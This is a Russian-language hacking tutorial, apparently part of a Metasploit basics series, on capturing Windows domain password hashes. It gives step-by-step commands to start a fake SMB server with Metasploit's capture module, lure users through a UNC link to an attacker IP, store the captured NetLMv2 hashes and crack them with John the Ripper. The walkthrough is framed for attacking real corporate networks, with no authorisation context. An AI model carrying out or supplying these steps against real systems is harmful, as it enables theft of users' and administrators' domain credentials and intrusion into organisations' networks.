Содержание:

С возвращением, мои хакеры!

В предыдущих уроках мы узнали, как красть системные токены авторизации, которые можно использовать для доступа к ресурсам, как применять hashdump для извлечения хешей паролей из локальной системы, а также как перехватывать и взламывать хеши паролей.

В каждом из этих случаев хеши паролей были паролями пользователей локальной системы, а не домена. Если система является частью домена (что имеет место в большинстве корпораций и крупных учреждений), они, скорее всего, будут хранить свой пароль на контроллере домена (DC). Как мы можем получить пароли домена, не атакуя защищенный контроллер?

Одной из наиболее мощных функций, встроенных в Metasploit, является возможность создания поддельного SMB-сервера. Когда кто-то из сети попытается получить доступ к серверу SMB, их система должна предоставить свои учетные данные в виде хеша паролей домена. Очень часто в крупных сетях есть система, которая периодически подключается к каждой машине, чтобы проверить, установлены ли на них нужные патчи и защищены ли они. Когда она это делает, она предоставляет свои учетные данные для каждой системы, и для этого обычно используется пароль администратора. И если мы будем терпеливы, то это может стать нашей лучшей стратегией.

Создав поддельный SMB-сервер, мы сможем перехватить учетные данные домена, в тот момент, когда пользователи пытаются авторизовать его. Мы сможем отправить на целевую машину встроенный UNC-путь, и когда они кликнут на него, захватим их учетные данные.

В отличие от других Metasploit-атак, которые мы уже разбирали, это не является эксплоитом или полезной нагрузкой (payload). Он является вспомогательным модулем, захватывающим хеш в формате, который можно разобрать при помощи программ «Cain and Abel» или «John the Ripper».

Шаг 1. Загрузите Kali и запустите Metasploit

Давайте начнем с того, что запустим Кали и откроем один из наших любимых инструментов взлома, Metasploit. Для этого в консоли наберите:

kali> msfconsole



Шаг 2. Настройка SMB-сервера

Теперь создадим поддельный SMB-сервер. В отличие от других Metasploit-атак, этот не является ни эксплоитом, ни payload’ом, это скорее вспомогательный модуль. Мы можем запустить его, если наберем:

msf > use auxiliary/server/capture/smb

Давайте взглянем на те параметры, которые нужно установить для того, чтобы использовать модуль:

Давайте взглянем на те параметры, которые нужно установить для того, чтобы использовать модуль:



msf >show options

Как вы можете видеть, у этого модуля большое количество параметров, но мы при желании можем оставить все параметры с их значениями по умолчанию, за исключением типа файла для хранения хешей, которые и будем взламывать.

Обратите внимание: выше мы выделили параметр JOHNPWFILE. В самом верху у нас также есть параметр CAINPWFILE. Эти параметры позволяют нам определить формат файла, хранящего хеши, которые потом можно будет разобрать при помощи «Cain и Abel» или «John the Ripper». В этой статье мы будем использовать «John the Ripper».



Для этого необходимо просто сообщить модулю, что нужно «установить» (set) JOHNPWFILE в конкретное место, просто набрав:

msf > set JOHNPWFILE /root/domainhashes

Теперь все, что осталось сделать — набрать команду exploit:

msf > exploit

Когда мы вводим «exploit», этот модуль запустит поддельный SMB-сервер, который будет хранить предоставленные ему учетные данные в корневой папке /root в файлах, начинающихся с «johnhashes».

Шаг 3. Участие

Теперь, когда наш SMB-сервер запущен, нужно, чтобы кто-то попытался залогиниться к нему. Мы можем сделать это, отправив UNC-ссылку на наш сервер, например, такую:



net use \\192.168.1.106 nullbyte

Когда пользователи кликнут на эту ссылку, их учетные данные домена будут представлены нашему SMB-серверу и будут перехвачены, как это показано на скриншоте ниже.

Шаг 4. Взлом хеша

Последний шаг — взломать хеши и получить пароль. Нам нужно перейти в директорию /root и найти сохраненные хеш-файлы:

kali> cd /root

![]()



Как вы видите, здесь хранятся два хеша. Теперь, чтобы их взломать, мы можем использовать «John the Ripper», набрав:

kali> john johnhashes_netlmv2

Когда мы это сделаем, «John the Ripper» загружает хеш пароля, распознает тип хеша и начинает его взламывать.

Возвращайтесь снова, мои юные хакеры, и тогда вы овладеете искусством и методами взлома. Если вы в первый раз на нашем сайте, то обязательно просмотрите и другие статьи из серии «Основы Metasploit», а также другие серии по хакингу.